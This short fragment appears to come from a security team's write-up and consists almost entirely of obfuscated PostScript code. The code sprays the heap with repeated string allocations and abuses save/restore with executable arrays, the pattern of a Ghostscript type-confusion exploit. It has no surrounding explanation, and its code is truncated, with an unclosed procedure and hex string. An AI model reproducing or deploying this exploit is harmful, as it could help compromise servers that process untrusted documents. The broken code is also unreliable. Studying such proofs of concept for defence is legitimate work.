 /l50 { 1000 { l52 length string dup 0 l52 putinterval } repeat } bind def
/l51
{
/l52 <0800000000000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF
/l53 ( /l54 exch def l57 l55 l54 put /l55 l55 1 add def ) def
/l56 ( l62 restore l50 l61 0 l60 put ) def
/l57 72 array def
/l55 1 def
/l59 ( l56 cvx exec ) cvx def
/l60 ( l53 cvx exec ) cvx def
/l61 1 array def
l61 0 l59 put
/l62 save def
/l63 71 string def
100 { 71 string pop } repeat
l63 l61 forall
Gcow安全团队